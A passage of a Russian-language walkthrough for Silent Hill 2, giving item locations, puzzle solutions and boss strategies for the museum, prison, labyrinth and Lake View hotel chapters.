<p>В обозначенном черном месте на карте, на улице Lindsey, на площадке перед домом найдём письмо и&nbsp;Гаечный ключ. Неизвестный пишет, что разгадка находится в музее, а ключ к нему спрятан в парке за статуей.</p>



<p>По улице Katz идём на запад. Теперь вход в гостиницу Вудсайд закрыт, но впереди на дороге мы сможем отпереть дверь с кровавой надписью. Так попадём в следующий район.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="230"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_3-300x230.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_3.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_3-300x230.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78433 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="230" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_3-300x230.jpg" alt="" class="wp-image-78433" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_3-300x230.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_8_Map_3.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Район парка</strong></p>



<p>— На перекрестке на лестнице дома найдём&nbsp;патроны&nbsp;и&nbsp;напиток. В остальных тупиках ничего нового не появилось, идём до парка Rosewater.</p>



<p>— На входе в парк слева лежат&nbsp;2 пачки патронов для дробовика. В левом среднем тупике парка на скамейке лежит&nbsp;ампула.</p>



<p>— В восточной части парка в ближайшем тупике можно взять&nbsp;2 пачки патронов для дробовика.</p>



<p>Доходим до статуи в центре парка, за ней раскапываем землю руками. Найдём ящик, запертый болтами, используем на него гаечный ключ. Достанем из клада&nbsp;Старый бронзовый ключ.</p>



<p>Идём на запад по Nathan авеню. Если пройти до конца, увидим что мост обрушен, перед ним мертвое тело,&nbsp;патроны, патроны для винтовки. Перед музеем в правой части парковки лежит&nbsp;аптечка. Собрав всё, входим в здание «Silent Hill Historical Society».</p>



<h3 class="wp-block-heading">9. Исторический музей<br>Silent Hill 2 (2001)</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78434 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9-300x169.jpg" alt="" class="wp-image-78434" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>На входе у кассы можно&nbsp;<strong>сохраниться</strong>. В комнате есть картина пирамидоголового «Туманный день, руины Правосудия». В соседней комнате фото директора больницы. Через обгоревшую дверь спускаемся в очень глубокий подвал.</p>



<p>Во входной комнате подвала читаем запись от 1820 года. С этого же стола берём&nbsp;аптечку. В следующем коридоре пара монстров. Права дверь закрыта, в промежуточной двери есть&nbsp;патроны, левая дверь приведёт нас к дыре в полу.</p>



<p>Спрыгнув, окажемся на дне колодца. Здесь идём по кругу и осматриваем каждый участок стены, в одном месте заметим странность. Берём любое оружие и пробиваем стену. В полузатопленном коридоре убиваем пару монстров.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9_b-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9_b.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9_b-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78435 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9_b-300x169.jpg" alt="" class="wp-image-78435" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9_b-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_9_b.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Головоломка с тараканами</strong></p>



<p>Проходим через двери, сразу заходим в ещё одну боковую дверь. На полу берём&nbsp;Ключ со спиральными надписями. Сразу после взятия ключа наш фонарик погаснет, а дверь будет заблокирована. В инвентаре применяем батарейку на фонарь, включаем его (клавиша L).</p>



<p>Увидим, что вся комната в тараканах. Ближайших можем раздавить, а затем быстро подходим к кодовому замку. Три кнопки замка истёрты, пробуем нажимать их в разной последовательности. Всего нужно перебрать 6 вариантов.</p>



<p>Выходим, рядом в полу осматриваем люк, открываем его найденным ключом, спрыгиваем в пропасть.</p>



<h3 class="wp-block-heading">10. Тюрьма Толука<br>Silent Hill. Где найти винтовку</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78436 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10-300x169.jpg" alt="" class="wp-image-78436" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Окажемся в тюремной столовой. Встретим толстяка Эдди, который убил здесь человека. После разговора он уйдёт. На одной из колонн есть&nbsp;<strong>сохранение</strong>. Со столов берём&nbsp;2 напитка&nbsp;и&nbsp;Дощечку «Прожорливая свинья».</p>



<p>В первом коридоре на столе найдём&nbsp;патроны. Доходим до второго стола, на нём лежит&nbsp;Карта тюрьмы.</p>



<p>Заходим в дверь на середине пути, попадём в коридор с душевыми кабинами. В левом тюремном душе нужно нагнуться, чтобы взять&nbsp;Дощечку «Соблазнительница».</p>



<p><strong>Тюремные комнаты</strong></p>



<p>Идём в южный коридор с камерами заключения. Монстры заперты, но они могут плеваться кислотой через решетку. В первой открытой камере есть патроны, в дальней камере книги о демонах, там со стола берём&nbsp;Восковую куклу.</p>



<p>В восточном коридоре на столике есть&nbsp;патроны. В боковой комнате на полках&nbsp;патроны для винтовки. Отсюда можем войти в северный коридор с камерами. В 1-ой камере сидел художник, у него найдём картины «436 людей на концерте» и «Горящий человек». В 7-ой камере берём&nbsp;Дощечку «Угнетатель».</p>



<p>Во дворе стоит эшафот с тремя петлями. На нём есть рисунок про искупление трёх грехов, и три углубления. Применяем сюда все найденные дощечки, услышим предсмертный вопль казненных. Когда выйдем со двора, на дверях найдём&nbsp;Подкову.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="285"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10_Map-300x285.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10_Map.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10_Map-300x285.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78437 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="285" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10_Map-300x285.jpg" alt="" class="wp-image-78437" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10_Map-300x285.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_10_Map.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Комнаты персонала</strong></p>



<p>В центральном коридоре в северной части слева есть две комнаты для переговоров, в первой лежит&nbsp;аптечка, за стеклом видно зажигалку. Проходим через вторую комнату, там стекло сломано, переходим и берём&nbsp;Зажигалку.</p>



<p>В западном коридоре в женском туалете кто-то спрятался в кабинке. В мужском туалете есть&nbsp;<strong>сохранение</strong>.</p>



<p>Проходим в боковую комнату охраны, с телевизора берём&nbsp;аптечку, у раковины&nbsp;ампула, на столе&nbsp;напиток. На столе можем прочитать легенду про Озеро Толука (на нём затонули два корабля, и на дне покоится много тел). Заходим в следующую комнату, там&nbsp;патроны&nbsp;и новое оружие —&nbsp;Охотничья винтовка.</p>



<p>Доходим до лестницы, она заперта, но перед ней есть люк в полу, в нём не хватает ручки. Приклеиваем самодельную ручку (в инвентаре объединяем три предмета: воск, зажигалка, подкова). Спрыгиваем вниз.</p>



<p><strong>Путь вниз</strong></p>



<p>Окажемся в подвале, пройти можно только через двойные двери в морг. Проходим дальше и ещё пару раз спрыгиваем в пропасть. Садимся в грузовой лифт, берём&nbsp;3 вида патронов&nbsp;и&nbsp;аптечку. На нижнем этаже сможем&nbsp;<strong>сохраниться</strong>.</p>



<h3 class="wp-block-heading">11. Лабиринт<br>Silent Hill 2. Как получить хорошую концовку</h3>



<p>Попадём в заброшенное здание. Карты нет, но она будет рисоваться по мере прохождения. Впереди дверь, заблокированная проволокой. Слева проходим через угловой коридор с несколькими монстрами. Идём вдоль левой стены, и дойдём до двух лестниц, обе ведут в круговой коридор.</p>



<p>По кругу ходит пирамидоголовый, убегаем от него в другую сторону. В центре можно войти в комнату, там&nbsp;2 пачки патронов&nbsp;и&nbsp;Нож Пирамидоголового.</p>



<p>По верхнему этажу идём на юг, по лестнице спускаемся на полузатопленный этаж, убиваем пару монстров, поднимаемся по другой лестнице.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_b.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_b-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78438 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_b-300x168.jpg" alt="" class="wp-image-78438" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_b.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Головоломка с кубом</strong></p>



<p>В центре установлен куб с разноцветными лицами, его можно вращать влево вправо и вверх вниз. Рядом металлическая комната, которая поворачивается вслед за кубом. Нужно повернуть куб так, чтобы в комнате выемка повернулась в сторон двери. Решение:</p>



<p>На правой грани —&nbsp;зеленые глаза, голова перевернута.</p>



<p>На тяжелой сложности: случайное значение.</p>



<p>Через открывшуюся дверь пройдём в жилую комнату. За решеткой увидим живую Марию. Своё чудесное воскрешение она спишет на нашу забывчивость. И расскажет про видеокассету то, что знала только Мэри. Чтобы освободить девушку, нужно пройти сюда с другой стороны, так что пока выходим.</p>



<p><strong>За проволокой</strong></p>



<p>В комнате с кубом около лестницы увидим открытый электрощиток, берём оттуда&nbsp;Кусачки. Возвращаемся в начало лабиринта, перекусываем проволоку.</p>



<p>В полузатопленном тоннеле две другие лестницы, поднимаемся по ближайшей. Дальше запутанный двухэтажный лабиринт с монстрами. По пути можно найти&nbsp;3 пачки патронов. В итоге мы доберёмся до комнатки, где есть газета на полу и&nbsp;<strong>сохранение</strong>.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78439 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss-300x169.jpg" alt="" class="wp-image-78439" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Босс: Привратник чистилища</strong></p>



<p>Идём через коридор с газетами, услышим крик. На Анжелу напал «папочка» в живой комнате с поршнями. Лучше использовать дробовик. Встаём в один угол, отстреливаемся, перебегаем в другой, продолжаем. Нужно 8-10 точных выстрелов. После победы Анжела добьёт босса телевизором. Она пожалуется на какого-то насильника, обвинит нас, и уйдёт.</p>



<p><strong>Головоломка «6 висельников»</strong></p>



<p>В боковой комнате найдём 6 поставленных тел, на лице у каждого написано его преступление:</p>



<p>1) Убийство, 2) Воровство, 3) Поджог,</p>



<p>4) Похищение, 5) Мошенничество, 6) Фальшивомонетничество.</p>



<p>В соседней комнате увидим 6 пустых петель. Рядом на стене на маленьком плакате предупреждение, что неправильный ответ вызовет монстров. На большом плакате описаны все 6 преступлений. По описанию нужно понять, кто из них не виновен, и дернуть за петлю на его месте.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_c-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_c.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_c-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78440 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_c-300x168.jpg" alt="" class="wp-image-78440" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_c-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_c.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Легкий уровень:&nbsp;Похититель (4).</p>



<p>Нормальный уровень:&nbsp;Поджигатель (3)&nbsp;(его подставил шериф),</p>



<p>Сложный уровень:&nbsp;Фальшивомонетчик (6).</p>



<p>Тянем за петлю невиновного, идём в другую комнату, там вместо тела появится&nbsp;Ключ Гонимого.</p>



<p>Идём дальше по коридору, снимаем наручники с двери, отпираем их. Через затопленный коридор попадём в жилую комнату. Мария снова мертва.</p>



<p>Выходим обратно, открылся боковой коридор. Поднимаемся, берём&nbsp;аптечку&nbsp;и выходим на кладбище. В углах и за надгробиями найдём&nbsp;3 пачки патронов, в дальнем левом углу лежит&nbsp;ампула. Здесь же можно&nbsp;<strong>сохраниться</strong>. На надгробиях можно прочитать надписи. В левом дальнем углу три могилы вместе: Эдди Домбровски, Анжела Ороско, Джеймс Сандерленд — все трое, что бродят по Сайлент Хиллу. Спрыгиваем в свою могилу.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="188"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss_2-300x188.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss_2.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss_2-300x188.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78441 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="188" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss_2-300x188.jpg" alt="" class="wp-image-78441" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss_2-300x188.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_11_Boss_2.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Босс: Эдди</strong></p>



<p>В морозильной камере встретим Эдди среди множества мертвых людей. Теперь он убивает всех подряд, и начнёт стрелять в нас. Можем постоянно убегать от него. Если здоровья мало, применяем аптечки прямо во время боя. Он делает 6 выстрелов, а потом перезаряжается. В этот момент вооружаемся дробовиком, стреляем 3 раза, и Эдди убежит в соседнюю комнату.</p>



<p>Берём&nbsp;патроны для дробовика, патроны для винтовки. Заходим в зал, где висят туши мяса. Здесь Эдди будет прятаться от нас за тушами. Мы так же можем подбегать сзади и стрелять со спины. Ещё 8-9 попаданий, и Эдди будет убит.</p>



<h3 class="wp-block-heading">12. Отель «Вид на озеро»<br>Безмолвный холм 2. LakeView Hotel</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78442 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12-300x169.jpg" alt="" class="wp-image-78442" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Озеро Толука</strong></p>



<p>Выходим со склада на побережье. В доках садимся на лодку и переплываем озеро. Нужно найти в тумане свет маяка и плыть на него. Это займет около 2 минут. На тяжелом уровне сложности нужно вручную управлять движением рук, чтобы грести вёслами. Когда доплывём, на северном берегу увидим гостинцу.</p>



<p><strong>1 этаж</strong></p>



<p>Осматриваем фонтан слева, берём с него&nbsp;Музыкальную шкатулку «Русалочка». В здании у входа висит&nbsp;Карта отеля (для гостей), на ней отмечен номер 312.</p>



<p>Идём в ресторан Lake Shores справа, внутри со стола берём&nbsp;Ключ «Рыба». Около пианино встретим Лору, она передаст письмо от Мэри. Выяснится, что Мэри хотела удочерить эту девочку. Вскоре Лора убежит за вторым письмом.</p>



<p>В коридоре бродят два опасных монстра в рамках. В западной части коридора можем войти в уборную, там два манекена, а в дальней комнате на полках&nbsp;3 пачки патронов, патроны для винтовки.</p>



<p>Спускаемся в подал по лестнице, справа в неработающем лифте найдём&nbsp;Растворитель.</p>



<p>В лобби в информационном окне найдём записку, что для нас оставили видеокассету в офисе на 1-ом этаже. Рядом заходим в дверь, за прилавком в яейках найдём&nbsp;Ключ от номера 312. В центре зала стоит старинный музыкальный автомат. Там же в лобби есть&nbsp;<strong>сохранение</strong>&nbsp;на кресле.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_b.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_b-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78443 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_b-300x168.jpg" alt="" class="wp-image-78443" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_b.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>2 этаж</strong></p>



<p>Идём в гардеробную (Cloak room), берём&nbsp;аптечку,&nbsp;2 пачки патронов, 2 пачки патронов для дробовика. Осматриваем чемодан, используем на него ключ «Рыбы», внутри возьмём&nbsp;Ключ от номера 204.</p>



<p>В тупике южного служебного коридора&nbsp;2 пачки патронов. В соседней комнате — библиотека, где лежат&nbsp;патроны для дробовика&nbsp;и&nbsp;напиток.</p>



<p>204. В номере на столике найдём&nbsp;Ключ от служебного лифта. Через пролом в стене переходим в 202 комнату, там запертый чемодан и разбросанные фотографии. На закрашенную фломастером фотографию применяем растворитель, увидим код от чемодана:&nbsp;DAMN. Внутри чемодана&nbsp;Музыкальная шкатулка «Золушка».</p>



<p>Идём в восточное крыло, в коридоре около лифта берём&nbsp;патроны для винтовки&nbsp;и&nbsp;напиток. Основной лифт не открывается, но справа от него сможем отпереть дверь к служебному лифту. Берём здесь&nbsp;2 напитка, можем&nbsp;<strong>сохраниться</strong>. В лифте есть ограничение по весу. Нужно выложить все свои вещи в шкаф, только после этого сможем уехать вниз.</p>



<p><strong>Без оружия</strong></p>



<p>1 этаж. Со стены берём&nbsp;Карту отеля (для персонала).</p>



<p>Идём в комнату Office, из открытого сейфа берём&nbsp;Видеокассету&nbsp;и&nbsp;Открывашку. В комнате отдыха (Employee lounge), с холодильника берём&nbsp;2 пачки патронов для винтовки. В кладовке (Pantry) на правой полке найдём&nbsp;Музыкальную шкатулку «Белоснежка».</p>



<p>По лестнице спускаемся в подвал. В коридоре пара манекенов, уворачиваемся от них. Заходим в бойлерную (Boiler room), берём&nbsp;аптечку&nbsp;и&nbsp;Ключ от бара. Проходим на кухню (Kitchen), берём&nbsp;3 напитка, с помощью открывашки вскрываем большую консерву без этикетки, в ней внезапно обнаружим Лампочку.</p>



<p>Бар Venus tears. Подходим к двери слева, у нас есть ключ, но в темноте дверь не открыть. На барной стойке напротив увидим светильник, вставляем в него лампочку, после этого отпираем дверь.</p>



<p>Окажемся в подвале около центрального лифта. По лестницам поднимаемся на 2-ой этаж в восточное крыло, чтобы забрать из шкафа все свои вещи.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_c-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_c.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_c-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78444 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_c-300x168.jpg" alt="" class="wp-image-78444" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_c-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_12_c.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Головоломка с музыкальными шкатулками</strong></p>



<p>Идём в лобби, устанавливаем все три найденные шкатулки. Подходить к устройству нужно с трёх разных сторон. Читаем на табличках подсказки, и ставим соответствующего персонажа:</p>



<p>1.&nbsp;Золушка&nbsp;(сбежала в полночь).</p>



<p>2.&nbsp;Белоснежка&nbsp;(пробудилась из мертвых).</p>



<p>3.&nbsp;Русалочка&nbsp;(не говорила ни слова).</p>



<p>Сложный уровень: 1 — Золушка, 2 — Русалочка, 3 — Белоснежка.</p>



<p>Когда включим правильную мелодию, получим&nbsp;Ключ от лестницы отеля. Идём на 3-ий этаж, отпираем дверь на лестнице.</p>



<p>312. В номере применяем кассету на видеомагнитофон. Увидим запись с Мэри в отеле. А потом небольшой отрывок в больнице. Это Джеймс сам убил Мэри. Придет Лора, рассказываем ей об этом. Оставшись в одиночестве, услышим голос Мэри через радио, продолжаем её поиски.</p>



<h3 class="wp-block-heading">13. Альтернативный отель<br>Silent Hill 2. Как получить хорошую концовку</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78445 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13-300x168.jpg" alt="" class="wp-image-78445" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>2 этаж</strong></p>



<p>Теперь с потолков гостиницы капает вода, а на стенах всё больше плесени. В коридоре 3-го этажа можно&nbsp;<strong>сохраниться</strong>.</p>



<p>Спускаемся на 2-ой этаж, входим в комнату для чтения. На столе найдём наушники, через них услышим диалог с доктором о смертельной болезни Мэри.</p>



<p>Заходя в некоторые двери номеров, будем телепортироваться к другим дверям. Нам нужен переход только с 202 на 219. Около 219 номера есть&nbsp;2 пачки патронов, дальше по коридору около лифта&nbsp;2 ампулы. На лифте спускаемся в подвал.</p>



<p><strong>Подвал</strong></p>



<p>В полузатопленных коридорах обитают ползающие манекены. В баре Venus Tears берём&nbsp;5 напитков. На кухне берём&nbsp;2 пачки патронов для винтовки, 2 для ружья, и&nbsp;аптечку.</p>



<p>Идём на лестничную площадку, там встретим Анжелу. После диалога с нами она уйдёт в огонь — в свой персональный ад. Выходим за двери, снова заходим, и сможем подняться по привычной лестнице.</p>



<p><strong>1 этаж</strong></p>



<p>Проходим по обгоревшим коридорам. В тупике слева лежат&nbsp;2 ампулы. Справа по пути найдём&nbsp;2 пачки патронов к винтовке. Проходим по коридору с решетчатым полом, нас будут атаковать толсторукие. В комнатке увидим квадрат из 9 листков&nbsp;<strong>сохранений</strong>.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78446 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss-300x169.jpg" alt="" class="wp-image-78446" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Босс: Пирамидоголовые</strong></p>



<p>Увидим Марию в плену у монстров, её казнят прямо у нас на глазах. Пирамидоголовые — чувство вины главного героя, и теперь мы попытаемся избавится от этого чувства. Монстры будут бегать за нами с копьями, быстрее чем обычно. Зал достаточно большой, можем постоянно перебегать из угла в угол и стрелять из винтовки.</p>



<p>После нашей победы пирамидоголовые сами убьют себя копьями. Осматриваем их, у одного из рук берём&nbsp;Алое яйцо, у второго —&nbsp;Рыжее яйцо. Оба перепелиных яйца применяем на две двери. Бежим по длинному коридору. Если мы идём к стандартной концовке, то услышим разговор с Мэри в больнице, как она просила убить её. По лестницам поднимаемся в палату Мэри.</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss_2-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss_2.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss_2-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78447 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss_2-300x169.jpg" alt="" class="wp-image-78447" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss_2-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_13_Boss_2.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Босс: Мария</strong></p>



<p>Девушка предложит остаться с нами, отказываемся. Тогда она превратится в монстра, подвешенного на кровати. Если она подлетит вплотную, то попытается нас задушить щупальцем, нажимаем все кнопки чтобы выбраться. Издалека она атакует облаком из бабочек, оно на время задерживает нас. Действуем как с любым боссом: отбегаем подальше, стреляем из винтовки, перебегаем в другой угол. В конце кровать Марии упадёт, делаем последний выстрел в упор.</p>



<h2 class="wp-block-heading">Концовки</h2>



